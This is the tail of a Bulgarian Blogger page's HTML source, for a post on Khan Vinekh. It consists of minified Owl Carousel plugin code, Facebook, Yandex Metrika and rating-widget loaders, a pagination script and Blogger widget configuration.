d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<!--Page Navigation Ends -->
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Yandex.Metrika counter -->
<script type='text/javascript'>
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(11683282, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img alt='' src='https://mc.yandex.ru/watch/11683282' style='position:absolute; left:-9999px;'/></div></noscript>
<!-- /Yandex.Metrika counter -->
<div id='ignielProgressBar'></div>
<script> //<![CDATA[
function ignielBar(){document.getElementById('ignielProgressBar').style.display='none';}
window.addEventListener ? window.addEventListener('load',ignielBar,false) : window.attachEvent && window.attachEvent('onload',ignielBar);
//]]></script>
<script type='text/javascript'>(function(d, t, e, m){
    window._rws = window._rws || [{
        huid: "472041",
        uid: "5818aff549ff6454e9019eff663f669a",
        source: "blogger",
        options: {
            "size": "medium",
            "style": "oxygen",
            "isDummy": false
        } 
    }];

        
    // Append Rating-Widget JavaScript library.
    var rw, s = d.getElementsByTagName(e)[0], id = "rw-blogger-js",
        p = d.location.protocol, a = ("https:" == p ? "secure." + 
        m + "js/platform/" : "js." + m + "platform/"), 
        ck = "Y" + t.getFullYear() + "M" + t.getMonth() + "D" + t.getDate();
    if (d.getElementById(id)) return;              
    rw = d.createElement(e);
    rw.id = id; rw.async = true; rw.type = "text/javascript";
    rw.src = p + "//" + a + "blogger.js?ck=" + ck;
    s.parentNode.insertBefore(rw, s);
}(document, new Date(), "script", "rating-widget.com/"));</script>
<script type='text/javascript'>
//<![CDATA[
function get_n(halaman){var o,t,e=decodeURIComponent(window.location.search.substring(1)).split("&");for(t=0;t<e.length;t++)if((o=e[t].split("="))[0]===halaman)return void 0===o[1]||o[1]}$(document).ready(function(){var halaman=get_n("halaman");$(".post-content").hide(),void 0===halaman?$(".content_1").show():$(".content_"+halaman).show();var o=$(".post-content").length;if(0!=o)for(i=1;i<=o;i++){var t=window.location.pathname;$(".pagearl").append($('<a href="'+t+"?halaman="+i+'" class="buttonar n'+i+'"> '+i+" </a>"))}else $(".pagearl").hide();void 0==halaman&&$(".buttonar.n1").toggleClass("arlinapage"),halaman==halaman&&$(".buttonar.n"+halaman).toggleClass("arlinapage")});
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7w2KWGix4JorFm44AGOdEidtl-aw:1768471322634';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6754807675428572375','//www.pepatabakova.com/2017/10/han-vinekh.html','6754807675428572375');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6754807675428572375', 'title': 'ZigZag Library ', 'url': 'https://www.pepatabakova.com/2017/10/han-vinekh.html', 'canonicalUrl': 'https://www.pepatabakova.com/2017/10/han-vinekh.html', 'homepageUrl': 'https://www.pepatabakova.com/', 'searchUrl': 'https://www.pepatabakova.com/search', 'canonicalHomepageUrl': 'https://www.pepatabakova.com/', 'blogspotFaviconUrl': 'https://www.pepatabakova.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-ZKJWX3RGT1', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'bg', 'localeUnderscoreDelimited': 'bg', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ZigZag Library  - Atom\x22 href\x3d\x22https://www.pepatabakova.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22ZigZag Library  - RSS\x22 href\x3d\x22https://www.pepatabakova.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ZigZag Library  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6754807675428572375/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ZigZag Library  - Atom\x22 href\x3d\x22https://www.pepatabakova.com/feeds/3251303929195168149/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1829724825586920', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/877a97a3d306fbc3', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0430\u0432\u0430\u043d\u0435 \u043d\u0430 \u0432\u0440\u044a\u0437\u043a\u0430', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0430\u0432\u0430\u043d\u0435 \u043d\u0430 \u0432\u0440\u044a\u0437\u043a\u0430', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432/\u044a\u0432 Facebook', 'target': 'facebook'}, {'name': '\u041f\u0443\u0431\u043b\u0438\u043a\u0443\u0432\u0430\u0439\u0442\u0435 \u0432 \u0431\u043b\u043e\u0433\u0430 \u0441\u0438!', 'key': 'blogThis', 'shareMessage': '\u041f\u0443\u0431\u043b\u0438\u043a\u0443\u0432\u0430\u0439\u0442\u0435 \u0432 \u0431\u043b\u043e\u0433\u0430 \u0441\u0438!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432/\u044a\u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432/\u044a\u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u0418\u043c\u0435\u0439\u043b', 'key': 'email', 'shareMessage': '\u0418\u043c\u0435\u0439\u043b', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27bg\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'READ MORE \xbb', 'pageType': 'item', 'postId': '3251303929195168149', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjjuuPiZ0D2BCjzZpadpENEMa6m_Xg2DTGBiH2rrdyvLVzgZsczMaPK8FcyjmPxwNogrDxPIo7fT1Kuu8BmFepd_jY8TrKjbp8ef1d4AJYACYjlrgWN443stUGZl1v5mLVLQ_HKvVAWK0/s72-c/sevar+%25281%2529.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjjuuPiZ0D2BCjzZpadpENEMa6m_Xg2DTGBiH2rrdyvLVzgZsczMaPK8FcyjmPxwNogrDxPIo7fT1Kuu8BmFepd_jY8TrKjbp8ef1d4AJYACYjlrgWN443stUGZl1v5mLVLQ_HKvVAWK0/s1600/sevar+%25281%2529.jpg', 'pageName': '\u0425\u0430\u043d \u0412\u0438\u043d\u0435\u0445', 'pageTitle': 'ZigZag Library : \u0425\u0430\u043d \u0412\u0438\u043d\u0435\u0445', 'metaDescription': '\u0421\u043a\u043e\u0440\u043e \u0441\u0435 \u0441\u0442\u0438\u0433\u043d\u0430\u043b\u043e \u0434\u043e \u043e\u0442\u043a\u0440\u0438\u0442 \u0431\u0443\u043d\u0442, \u0441\u044a\u043f\u0440\u043e\u0432\u043e\u0434\u0435\u043d \u043e\u0442 \u0436\u0435\u0441\u0442\u043e\u043a\u0438 \u043d\u0430\u0441\u0438\u043b\u0438\u044f - \u0445\u0430\u043d \u0412\u0438\u043d\u0435\u0445 \u0431\u0438\u043b \u0443\u0431\u0438\u0442 \u043f\u0440\u0435\u0437 762 \u0437\u0430\u0435\u0434\u043d\u043e \u0441 \u0446\u0435\u043b\u0438\u044f \u043c\u0443 \u0440\u043e\u0434.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u0430\u043d\u0435', 'linkCopiedToClipboard': '\u0412\u0440\u044a\u0437\u043a\u0430\u0442\u0430 \u0431\u0435 \u043a\u043e\u043f\u0438\u0440\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440\u043d\u0430\u0442\u0430 \u043f\u0430\u043c\u0435\u0442!', 'ok': 'OK', 'postLink': '\u0412\u0440\u044a\u0437\u043a\u0430 \u043a\u044a\u043c \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u044f\u0442\u0430'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u041f\u043e \u0438\u0437\u0431\u043e\u0440', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0425\u0430\u043d \u0412\u0438\u043d\u0435\u0445', 'description': '\u0421\u043a\u043e\u0440\u043e \u0441\u0435 \u0441\u0442\u0438\u0433\u043d\u0430\u043b\u043e \u0434\u043e \u043e\u0442\u043a\u0440\u0438\u0442 \u0431\u0443\u043d\u0442, \u0441\u044a\u043f\u0440\u043e\u0432\u043e\u0434\u0435\u043d \u043e\u0442 \u0436\u0435\u0441\u0442\u043e\u043a\u0438 \u043d\u0430\u0441\u0438\u043b\u0438\u044f - \u0445\u0430\u043d \u0412\u0438\u043d\u0435\u0445 \u0431\u0438\u043b \u0443\u0431\u0438\u0442 \u043f\u0440\u0435\u0437 762 \u0437\u0430\u0435\u0434\u043d\u043e \u0441 \u0446\u0435\u043b\u0438\u044f \u043c\u0443 \u0440\u043e\u0434.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjjuuPiZ0D2BCjzZpadpENEMa6m_Xg2DTGBiH2rrdyvLVzgZsczMaPK8FcyjmPxwNogrDxPIo7fT1Kuu8BmFepd_jY8TrKjbp8ef1d4AJYACYjlrgWN443stUGZl1v5mLVLQ_HKvVAWK0/s1600/sevar+%25281%2529.jpg', 'url': 'https://www.pepatabakova.com/2017/10/han-vinekh.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3251303929195168149}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'option', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML911', 'option', document.getElementById('HTML911'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'headerright', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'headerright', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'headerright', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'headerright', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'headerright', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList100', 'menu', document.getElementById('LinkList100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'ticker', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML222', 'featured-sec', document.getElementById('HTML222'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML321', 'box-sec', document.getElementById('HTML321'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML62', 'box-sec', document.getElementById('HTML62'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'social-counter', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'social-counter', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'social-counter', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList62', 'social-counter', document.getElementById('LinkList62'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML85', 'Featured Gallery', document.getElementById('HTML85'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2001342399-lbx__bg.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'box-sec2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML59', 'box-sec2', document.getElementById('HTML59'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML43', 'box-sec2', document.getElementById('HTML43'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'tabside1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tabside2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'sidebar', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
